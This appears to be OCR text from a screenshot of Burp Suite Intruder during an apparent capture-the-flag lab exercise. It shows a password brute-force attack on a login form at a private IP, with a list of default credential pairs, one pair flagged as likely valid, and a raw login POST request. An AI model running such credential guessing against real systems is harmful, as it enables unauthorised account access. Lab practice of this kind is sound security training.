 Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner
Intruder attack 1
1 × 2 × ...
Attack Save Columns
Target Positions Payloads Optio
Results Target Positions Payloads Options
Filter: Showing all items
?
? Payload Sets
Start attack
You can define one or more paylo
can be
customized in different ways.
Payload set: 2
Payload type: Runtime file
Request Payload1 Payload2 Status Error Timeout Length Comment
23 admin adminroot 302 379
可能正确，去尝试
0 200 355
1 admin admin 200 355
2 admin123 admin 200 355
3 root admin 200 355
4 root123 admin 200 355
5 123456 admin 200
6 888888 admin 200 355
7 111111 admin 200 355
8 ctfhub admin 200 355
9 666666 admin 200 355
? Payload Options [Runtime
This payload type lets you configu
Select file ... C:\Users\Thin
? Payload Processing
You can define rules to perform v
Add Enabled Rul
Edit
Remove
Up
Down
Request Response
Raw Params Headers Hex
POST /web/index.php?c=User&a=login HTTP/1.1
Host: 192.168.30.55
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:79.0) Gecko/20100101 Firefox/79.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 30
Origin: http://192.168.30.55
Connection: close
Referer: http://192.168.30.55/web/
Cookie: PHPSESSID=ahfs6n2v4buc2vnfenr7n9qne1